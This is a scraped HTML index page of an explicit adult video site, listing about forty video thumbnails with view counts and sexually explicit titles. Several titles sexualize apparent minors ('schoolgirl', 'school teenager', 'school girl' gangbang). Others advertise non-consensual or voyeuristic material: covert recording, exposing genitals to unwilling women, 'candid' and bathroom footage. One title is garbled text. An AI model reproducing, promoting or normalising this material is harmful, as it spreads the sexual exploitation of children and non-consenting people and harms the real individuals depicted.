

--- FILE ---
content_type: text/html
request_url: https://desinude.me/en/index/popular/1/
body_size: 12999
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Desi Nude - Explore the hottest desi sex videos featuring nude Indian babes. 100% free.</title>
        <meta name="description" content="Desi Nude:  A premier porn site featuring the hottest Desi models of India. Enjoy hot videos and images." />
        <link rel="alternate" hreflang="ar" href="/ar/" />
<link rel="alternate" hreflang="de" href="/de/" />
<link rel="alternate" hreflang="en" href="/en/" />
<link rel="alternate" hreflang="es" href="/es/" />
<link rel="alternate" hreflang="fr" href="/fr/" />
<link rel="alternate" hreflang="hi" href="/hi/" />
<link rel="alternate" hreflang="id" href="/id/" />
<link rel="alternate" hreflang="it" href="/it/" />
<link rel="alternate" hreflang="ja" href="/ja/" />
<link rel="alternate" hreflang="ko" href="/ko/" />
<link rel="alternate" hreflang="ms" href="/ms/" />
<link rel="alternate" hreflang="nl" href="/nl/" />
<link rel="alternate" hreflang="pl" href="/pl/" />
<link rel="alternate" hreflang="pt" href="/pt/" />
<link rel="alternate" hreflang="ru" href="/ru/" />
<link rel="alternate" hreflang="sv" href="/sv/" />
<link rel="alternate" hreflang="th" href="/th/" />
<link rel="alternate" hreflang="tr" href="/tr/" />
<link rel="alternate" hreflang="vi" href="/vi/" />
<link rel="alternate" hreflang="zh" href="/zh/" />
 
        <link rel="canonical" href="https://desinude.me/en/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/avKrHOYLFEn35jk.js" type="text/javascript"></script>
        
        <div class="head-container">
            
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">Desi<span>Nude</span>.me</a>
                
                <div class="menu-container">
                    <a class="active" href="/" title="HOME" target="_self"><i class="la la-home"></i></a>
                    <a href="https://livesexhookers.com/" title="LiveSexHookers"><i class="la la-play"></i></a>
                    <a href="https://pornsites.love/" title="Porn Sites"><i class="la la-tags"></i></a>
                    <span class="search-slide" title="SEARCH"><i class="la la-search"></i></span>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                
                
                <div class="title-sort">
                    
                    <h1>Desi Nude</h1>
                    
                    <div class="sort">
                        <span><i class="la la-sort"></i></span>
                        <a href="/en/index/popular/1/" title="By: POPULAR" target="_self"><i class="la la-eye"></i></a>
                        <a href="/en/index/latest/1/" title="By: DATE" target="_self"><i class="la la-calendar-o"></i></a>
                    </div>
                    
                </div>
                
                
    
                <div class="thumbs-container">
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4377484383479248124/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3cbff2da9719b4fc" src="/thumbs/124/4377484383479248124_0.jpg" alt="Punjabi WIFE jerking off challenge part-1" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>47781</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:09</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Punjabi WIFE jerking off challenge part-1</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/58787452020234729/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d0dae04aea99e9" src="/thumbs/729/58787452020234729_0.jpg" alt="Billi 1" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>127748</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:16</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Billi 1</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/11089891325434099558/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="99e735675a2f7766" src="/thumbs/558/11089891325434099558_0.jpg" alt="Taking advantages of my beautiful desi secretary savita as a boss" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>101388</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:07</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Taking advantages of my beautiful desi secretary savita as a boss</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733259420534/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb984729376" src="/thumbs/534/2705852733259420534_0.jpg" alt="Desi dick flash to muslim girl" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>81762</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:19</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi dick flash to muslim girl</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640610163266/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10f3d03a42" src="/thumbs/266/3824942640610163266_0.jpg" alt="cute girl having love" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>786635</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:41</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>cute girl having love</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/10555775004882668983/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="927da570a6fa8db7" src="/thumbs/983/10555775004882668983_0.jpg" alt="Mallu Aunty" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>133494</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:45</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Mallu Aunty</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732078764360/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb93e133148" src="/thumbs/360/2705852732078764360_0.jpg" alt="Papa ko yad krte hue choda bur ko" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>260660</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:18</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Papa ko yad krte hue choda bur ko</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734830201013/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9e212c8b5" src="/thumbs/13/2705852734830201013_0.jpg" alt="Milky marathi slut Girija moaning tribute1.1" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>122776</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:42</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Milky marathi slut Girija moaning tribute1.1</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636567789648/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1002de8050" src="/thumbs/648/3824942636567789648_0.jpg" alt="Indian Village boy fucked outdoors" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>508</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:52</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian Village boy fucked outdoors</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637292353658/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed102e0e787a" src="/thumbs/658/3824942637292353658_0.jpg" alt="old pundit fucking young girl" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>83962</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:39</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>old pundit fucking young girl</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482544561488342/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe25102e201d6" src="/thumbs/342/1426482544561488342_0.jpg" alt="Desert Rose Arab whore gets paid and laid in POV" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>101</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:01</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desert Rose Arab whore gets paid and laid in POV</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732877412271/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb96dad97af" src="/thumbs/271/2705852732877412271_0.jpg" alt="Desi Schoolgirl Playing on Cam" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>42444</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi Schoolgirl Playing on Cam</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733295214802/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb98694c0d2" src="/thumbs/802/2705852733295214802_0.jpg" alt="Gujju Indian mom fuck in car" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>31372</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:13</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Gujju Indian mom fuck in car</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637068103384/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1020b0aed8" src="/thumbs/384/3824942637068103384_0.jpg" alt="Sexy Girl Fucked By Her Elder Friend" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>70981</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:46</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Sexy Girl Fucked By Her Elder Friend</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732598462669/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb95d0d28cd" src="/thumbs/669/2705852732598462669_0.jpg" alt="Never seen before hot girl ever" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>102385</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:48</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Never seen before hot girl ever</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/146401867110902997/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2081fb8f3996cd5" src="/thumbs/997/146401867110902997_0.jpg" alt="Great Oral at School, Cum shot in 3 minutes" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>34452</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:11</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Great Oral at School, Cum shot in 3 minutes</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3037698204207399192/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2a28126c1c9fc118" src="/thumbs/192/3037698204207399192_0.jpg" alt="Saree changing videl" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>73974</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:17</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Saree changing videl</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734863909435/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9e415223b" src="/thumbs/435/2705852734863909435_0.jpg" alt="Desi teen&#039;s quicky" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2778</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:54</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi teen&#039;s quicky</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637502434135/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed103a940b57" src="/thumbs/135/3824942637502434135_0.jpg" alt="Young Boy Romance With College Teacher in Bed Room" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>53714</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:20</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Young Boy Romance With College Teacher in Bed Room</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732334522448/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb94d51c050" src="/thumbs/448/2705852732334522448_0.jpg" alt="Asshole boyfriend records fucking shy Indian teen" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>69419</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:42</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Asshole boyfriend records fucking shy Indian teen</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733796412924/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9a4746dfc" src="/thumbs/924/2705852733796412924_0.jpg" alt="Indian School teenager With Bf Homemade" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>153597</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:23</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian School teenager With Bf Homemade</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856894575591730/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c7511bd3c132" src="/thumbs/730/1892856894575591730_0.jpg" alt="Palakad aunty naked show" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>38804</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Palakad aunty naked show</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733740533179/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9a11fc5bb" src="/thumbs/179/2705852733740533179_0.jpg" alt="Dickflash 2 desi teens giving directions and enjoy the flash" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>21678</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:23</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Dickflash 2 desi teens giving directions and enjoy the flash</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733534313814/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb994d51d56" src="/thumbs/814/2705852733534313814_0.jpg" alt="Indian massage parlour handjob" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>201193</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:56</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian massage parlour handjob</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639409869183/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10ac45317f" src="/thumbs/183/3824942639409869183_0.jpg" alt="Anjali bhabhi ki tel.lga k malish ki" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>917831</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:13</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Anjali bhabhi ki tel.lga k malish ki</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731438414344/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb917e83a08" src="/thumbs/344/2705852731438414344_0.jpg" alt="Desi girl outdoor group sex" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>158768</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:11</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi girl outdoor group sex</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638795494854/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1087a695c6" src="/thumbs/854/3824942638795494854_0.jpg" alt="Hyderabad aunty  à°¨à°¨à±à°¨à± à°¦à±†à°‚à°—à°¾ à°²à°‚à°Ÿà±‡  à°«à±‹à°¨à± à°šà±†à°¯à±à°¯à°¿" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>27533</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:39</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Hyderabad aunty  à°¨à°¨à±à°¨à± à°¦à±†à°‚à°—à°¾ à°²à°‚à°Ÿà±‡  à°«à±‹à°¨à± à°šà±†à°¯à±à°¯à°¿</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732350897051/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb94e4b9b9b" src="/thumbs/51/2705852732350897051_0.jpg" alt="Lesbsin iraqi girl new sexy iraq 2020" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>250</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:09</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Lesbsin iraqi girl new sexy iraq 2020</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2263987051795828214/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1f6b4c3a7e5fcdf6" src="/thumbs/214/2263987051795828214_0.jpg" alt="DesiSex24.com – mom desi bhabhi giving head oral sex" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>80</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:32</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>DesiSex24.com – mom desi bhabhi giving head oral sex</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637161367816/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10263fc908" src="/thumbs/816/3824942637161367816_0.jpg" alt="Cute indian school girl undressing showing boobs and pussy to bf" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>67617</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:38</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Cute indian school girl undressing showing boobs and pussy to bf</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637086790342/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1021cdd2c6" src="/thumbs/342/3824942637086790342_0.jpg" alt="Anty show hikeing saree and show ass Please subscribe and watch Aunty&#039;s more videos ( 360 X 270" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>3817</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:04</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Anty show hikeing saree and show ass Please subscribe and watch Aunty&#039;s more videos ( 360 X 270</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4823987257835729402/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="42f23eda384f31fa" src="/thumbs/402/4823987257835729402_0.jpg" alt="Yahoo Boys Gangbanging School Girl" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>31066</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:35</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Yahoo Boys Gangbanging School Girl</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5562703900750319795/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4d32b1b9aae710b3" src="/thumbs/795/5562703900750319795_0.jpg" alt="Couples in Hotel outdoor" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>42178</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:20</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Couples in Hotel outdoor</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16491537059449568733/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="e4ddb59464ae7ddd" src="/thumbs/733/16491537059449568733_0.jpg" alt="Arabic x Latina housewife candid comp" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>202</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:58</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Arabic x Latina housewife candid comp</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636773479170/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed100f211302" src="/thumbs/170/3824942636773479170_0.jpg" alt="Bf says kuch to dikhao dirty talk kro" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>183906</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:37</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Bf says kuch to dikhao dirty talk kro</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856894629482607/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c7511f0a106f" src="/thumbs/607/1892856894629482607_0.jpg" alt="Indian Girl Flash" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>28609</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:19</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian Girl Flash</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4331097241944542923/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3c1b25fe91c74ecb" src="/thumbs/923/4331097241944542923_0.jpg" alt="Indian 19 year old teen girlfriend bathing solo for her boyfriend" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>25621</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:03</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian 19 year old teen girlfriend bathing solo for her boyfriend</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852735071504725/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9f074c955" src="/thumbs/725/2705852735071504725_0.jpg" alt="Indian girl in river with theri bfs" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>22074</span></li>
                                    <li><i class="la la-clock-o"></i> <span>9:31</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian girl in river with theri bfs</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636736528961/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed100ced4241" src="/thumbs/961/3824942636736528961_0.jpg" alt="Desi college girl in Bath room" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>650542</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:54</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi college girl in Bath room</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1568519079414207262/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="15c47fcad7e8131e" src="/thumbs/262/1568519079414207262_0.jpg" alt="Tamilachiiii" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>7251</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:18</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tamilachiiii</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
